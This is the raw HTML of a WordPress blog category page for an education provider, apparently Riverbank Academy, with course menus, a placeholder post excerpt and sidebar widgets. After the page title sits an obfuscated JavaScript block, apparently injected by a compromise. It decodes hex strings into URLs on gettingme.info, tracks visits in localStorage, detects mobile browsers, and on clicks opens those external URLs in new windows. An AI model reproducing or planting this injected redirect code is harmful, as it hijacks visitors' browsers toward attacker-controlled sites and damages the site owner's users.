		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545"><a href="https://rbacademy.edu.my/programmes/s-w-e-p/">Recognition of Prior Learning (Level 4/5 – Diploma)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6760"><a href="https://rbacademy.edu.my/online-mba/">School of Lifelong Learning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://rbacademy.edu.my/programmes/corporate-training/">School of Corporate Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6549"><a href="https://rbacademy.edu.my/programmes/youth-empowerment/">School of Youth Empowerment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6553"><a href="https://rbacademy.edu.my/programmes/community-empowerment/">School of Community Empowerment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5342"><a href="https://rbacademy.edu.my/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://rbacademy.edu.my/contact/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7030"><a href="https://rbacademy.edu.my/elementor-7023/">Riverbank Academy (Privacy Policy)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7013"><a href="https://globalskillcampus.org">Students Login</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
		
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed clearfix" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://rbacademy.edu.my/" ><img fetchpriority="high"  src="https://rbacademy.edu.my/wp-content/uploads/2021/01/cropped-image001.png" width="1131" height="373"  srcset="https://rbacademy.edu.my/wp-content/uploads/2021/01/cropped-image001-400x131.png 400w, https://rbacademy.edu.my/wp-content/uploads/2021/01/cropped-image001-600x197.png 600w, https://rbacademy.edu.my/wp-content/uploads/2021/01/cropped-image001-800x263.png 800w, https://rbacademy.edu.my/wp-content/uploads/2021/01/cropped-image001.png 1131w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5271 kingster-normal-menu"><a href="https://rbacademy.edu.my/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6289 kingster-normal-menu"><a href="https://rbacademy.edu.my/about-us-2/">About Us</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5735 kingster-normal-menu"><a href="https://rbacademy.edu.my/programmes/diploma-in-human-capital-management/" class="sf-with-ul-pre">Our Schools</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739" data-size="60"><a class="sf-with-ul-pre">School of Professional Studies</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6962"><a href="https://rbacademy.edu.my/course/level4businessmanagement/">Professional Graduate Qualification (Level 4) in Business Management</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6963"><a href="https://rbacademy.edu.my/course/introduction-to-managerial-accounting/">Professional Graduate Qualification (Level 4) in Digital Business</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6964"><a href="https://rbacademy.edu.my/course/intermediate-accounting-i/">Professional Graduate Qualification (Level 4) in Human Capital Development</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6965"><a href="https://rbacademy.edu.my/course/qualification-level4-logisticsupplychain/">Professional Graduate Qualification (Level 4) in Logistic &#038; Supply Chain Management</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6969"><a href="https://rbacademy.edu.my/course/business-processes-and-controls/">Professional Diploma in Business Administration</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6972"><a href="https://rbacademy.edu.my/course/cost-accounting/">Professional Diploma in Corporate Executive</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6974"><a href="https://rbacademy.edu.my/course/advanced-cost-accounting-and-management/">Professional Diploma in Leadership and Management</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5740" data-size="60"><a href="#" class="sf-with-ul-pre">School of International TVET</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6966"><a href="https://rbacademy.edu.my/course/introduction-to-taxation/">Diploma in Strategic Management and Leadership (Level 7-Master)</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6967"><a href="https://rbacademy.edu.my/course/diploma-project-management/">Diploma in Project Management (Level 7-Master)</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6983"><a href="https://rbacademy.edu.my/course/auditing/">Diploma in Occupational Health and Safety – Level 6 (Bachelor) – IOSH Accredited</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545"><a href="https://rbacademy.edu.my/programmes/s-w-e-p/">Recognition of Prior Learning (Level 4/5 – Diploma)</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6760" data-size="60"><a href="https://rbacademy.edu.my/online-mba/">School of Lifelong Learning</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465" data-size="60"><a href="https://rbacademy.edu.my/programmes/corporate-training/">School of Corporate Training</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6549" data-size="60"><a href="https://rbacademy.edu.my/programmes/youth-empowerment/">School of Youth Empowerment</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6553" data-size="60"><a href="https://rbacademy.edu.my/programmes/community-empowerment/">School of Community Empowerment</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5342 kingster-normal-menu"><a href="https://rbacademy.edu.my/gallery/">Gallery</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264 kingster-normal-menu"><a href="https://rbacademy.edu.my/contact/" class="sf-with-ul-pre">Contact Us</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7030" data-size="60"><a href="https://rbacademy.edu.my/elementor-7023/">Riverbank Academy (Privacy Policy)</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7013 kingster-normal-menu"><a href="https://globalskillcampus.org">Students Login</a></li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://rbacademy.edu.my/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
	<input type="hidden" name="ref" value="course"/><input type="hidden" name="post_type" value="lp_course"/>	
</form>
		</div>
	</div>

</div>
<div class="kingster-main-menu-right" ><a class="kingster-mm-menu-button kingster-right-menu-button kingster-top-menu-button kingster-mobile-button-hamburger" href="#kingster-right-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-right-menu" data-slide="right" ><ul id="menu-main-navigation-2" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5271"><a href="https://rbacademy.edu.my/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6289"><a href="https://rbacademy.edu.my/about-us-2/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5735"><a href="https://rbacademy.edu.my/programmes/diploma-in-human-capital-management/">Our Schools</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a>School of Professional Studies</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6962"><a href="https://rbacademy.edu.my/course/level4businessmanagement/">Professional Graduate Qualification (Level 4) in Business Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6963"><a href="https://rbacademy.edu.my/course/introduction-to-managerial-accounting/">Professional Graduate Qualification (Level 4) in Digital Business</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6964"><a href="https://rbacademy.edu.my/course/intermediate-accounting-i/">Professional Graduate Qualification (Level 4) in Human Capital Development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6965"><a href="https://rbacademy.edu.my/course/qualification-level4-logisticsupplychain/">Professional Graduate Qualification (Level 4) in Logistic &#038; Supply Chain Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6969"><a href="https://rbacademy.edu.my/course/business-processes-and-controls/">Professional Diploma in Business Administration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6972"><a href="https://rbacademy.edu.my/course/cost-accounting/">Professional Diploma in Corporate Executive</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6974"><a href="https://rbacademy.edu.my/course/advanced-cost-accounting-and-management/">Professional Diploma in Leadership and Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5740"><a href="#">School of International TVET</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6966"><a href="https://rbacademy.edu.my/course/introduction-to-taxation/">Diploma in Strategic Management and Leadership (Level 7-Master)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6967"><a href="https://rbacademy.edu.my/course/diploma-project-management/">Diploma in Project Management (Level 7-Master)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6983"><a href="https://rbacademy.edu.my/course/auditing/">Diploma in Occupational Health and Safety – Level 6 (Bachelor) – IOSH Accredited</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545"><a href="https://rbacademy.edu.my/programmes/s-w-e-p/">Recognition of Prior Learning (Level 4/5 – Diploma)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6760"><a href="https://rbacademy.edu.my/online-mba/">School of Lifelong Learning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://rbacademy.edu.my/programmes/corporate-training/">School of Corporate Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6549"><a href="https://rbacademy.edu.my/programmes/youth-empowerment/">School of Youth Empowerment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6553"><a href="https://rbacademy.edu.my/programmes/community-empowerment/">School of Community Empowerment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5342"><a href="https://rbacademy.edu.my/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://rbacademy.edu.my/contact/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7030"><a href="https://rbacademy.edu.my/elementor-7023/">Riverbank Academy (Privacy Policy)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7013"><a href="https://globalskillcampus.org">Students Login</a></li>
</ul></div></div></div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header --><div class="kingster-page-title-wrap  kingster-style-medium kingster-left-align" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-page-title-overlay"  ></div><div class="kingster-page-title-container kingster-container" ><div class="kingster-page-title-content kingster-item-pdlr"  ><div class="kingster-page-caption"  >Blog</div><h3 class="kingster-page-title"  >Category</h3></div></div></div>	<div class="kingster-page-wrapper" id="kingster-page-wrapper" >
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x65\x5a\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x61\x66\x48\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x57\x79\x45\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x67\x53\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x66\x70\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x79\x4c\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x49\x6a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x6b\x74\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x66\x4c\x4f\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x56\x4a\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="kingster-content-container kingster-container"><div class=" kingster-sidebar-wrap clearfix kingster-line-height-0 kingster-sidebar-style-right" ><div class=" kingster-sidebar-center kingster-column-40 kingster-line-height" ><div class="kingster-content-area" ><div class="gdlr-core-blog-item gdlr-core-item-pdb clearfix  gdlr-core-style-blog-full"  ><div class="gdlr-core-blog-item-holder gdlr-core-js-2 clearfix" data-layout="fitrows" ><div class="gdlr-core-item-list gdlr-core-blog-full  gdlr-core-item-mglr gdlr-core-style-left"  ><div class="gdlr-core-blog-thumbnail gdlr-core-media-image  gdlr-core-opacity-on-hover gdlr-core-zoom-on-hover"  ><a href="https://rbacademy.edu.my/2016/06/06/standard-post-type/" ><img  src="https://rbacademy.edu.my/wp-content/uploads/2018/08/shutterstock_299633474.jpg" width="2000" height="1365"  srcset="https://rbacademy.edu.my/wp-content/uploads/2018/08/shutterstock_299633474-400x273.jpg 400w, https://rbacademy.edu.my/wp-content/uploads/2018/08/shutterstock_299633474-600x409.jpg 600w, https://rbacademy.edu.my/wp-content/uploads/2018/08/shutterstock_299633474-800x546.jpg 800w, https://rbacademy.edu.my/wp-content/uploads/2018/08/shutterstock_299633474.jpg 2000w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div><div class="gdlr-core-blog-full-head clearfix"><div class="gdlr-core-blog-date-wrapper gdlr-core-skin-divider"><div class="gdlr-core-blog-date-day gdlr-core-skin-caption">06</div><div class="gdlr-core-blog-date-month gdlr-core-skin-caption">Jun</div></div><div class="gdlr-core-blog-full-head-right"><h3 class="gdlr-core-blog-title gdlr-core-skin-title"  ><a href="https://rbacademy.edu.my/2016/06/06/standard-post-type/" >Standard Post Type</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><a href="https://rbacademy.edu.my/2016/06/06/" >June 6, 2016</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" >By</span><a href="https://rbacademy.edu.my/author/admin/" title="Posts by MAHENDRAN" rel="author">MAHENDRAN</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-category"  ><a href="https://rbacademy.edu.my/category/blog/" rel="tag">Blog</a><span class="gdlr-core-sep">,</span> <a href="https://rbacademy.edu.my/category/post-format/" rel="tag">Post Format</a></span></div></div></div><div class="gdlr-core-blog-content clearfix" >A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy, my dear friend, so absorbed in...<div class="clear"></div><a class="gdlr-core-excerpt-read-more gdlr-core-button gdlr-core-rectangle" href="https://rbacademy.edu.my/2016/06/06/standard-post-type/" >Read More</a></div></div></div><div class="gdlr-core-pagination  gdlr-core-style-round gdlr-core-right-align gdlr-core-item-pdlr"  ><a class="prev page-numbers" href="https://rbacademy.edu.my/category/blog/page/6/"></a>
<a class="page-numbers" href="https://rbacademy.edu.my/category/blog/page/1/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://rbacademy.edu.my/category/blog/page/5/">5</a>
<a class="page-numbers" href="https://rbacademy.edu.my/category/blog/page/6/">6</a>
<span aria-current="page" class="page-numbers current">7</span></div></div></div></div><div class=" kingster-sidebar-right kingster-column-20 kingster-line-height kingster-line-height" ><div class="kingster-sidebar-area kingster-item-pdlr" >
		<div id="recent-posts-2" class="widget widget_recent_entries kingster-widget">
		<h3 class="kingster-widget-title">Recent Posts</h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://rbacademy.edu.my/2021/01/20/hello-world/">About Us</a>
									</li>
											<li>
					<a href="https://rbacademy.edu.my/2016/06/06/professor-albert-joint-research-on-mobile-money-in-tanzania-is-highlighted/">Professor Albert joint research on mobile money in Tanzania</a>
									</li>
											<li>
					<a href="https://rbacademy.edu.my/2016/06/06/a-global-mba-for-the-next-generation-of-business-leaders/">A Global MBA for the next generation of business leaders</a>
									</li>
											<li>
					<a href="https://rbacademy.edu.my/2016/06/06/professor-tom-comments-on-voluntary-recalls-by-popular-snack-brands/">Professor Tom comments on voluntary recalls by snack brands</a>
									</li>
											<li>
					<a href="https://rbacademy.edu.my/2016/06/06/professor-alexa-is-interviewed-about-twitters-valuation/">Professor Alexa is interviewed about Twitter&#8217;s valuation</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments kingster-widget"><h3 class="kingster-widget-title">Recent Comments</h3><span class="clear"></span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://rbacademy.edu.my/2021/01/20/hello-world/#comment-1">About Us</a></li></ul></div><div id="archives-2" class="widget widget_archive kingster-widget"><h3 class="kingster-widget-title">Archives</h3><span class="clear"></span>
			<ul>
					<li><a href='https://rbacademy.edu.my/2021/01/'>January 2021</a></li>
	<li><a href='https://rbacademy.edu.my/2016/06/'>June 2016</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories kingster-widget"><h3 class="kingster-widget-title">Categories</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://rbacademy.edu.my/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://rbacademy.edu.my/category/masonry/">Masonry</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://rbacademy.edu.my/category/post-format/">Post Format</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rbacademy.edu.my/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta kingster-widget"><h3 class="kingster-widget-title">Meta</h3><span class="clear"></span>
		<ul>
						<li><a href="https://rbacademy.edu.my/skild/">Log in</a></li>
			<li><a href="https://rbacademy.edu.my/feed/">Entries feed</a></li>
			<li><a href="https://rbacademy.edu.my/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

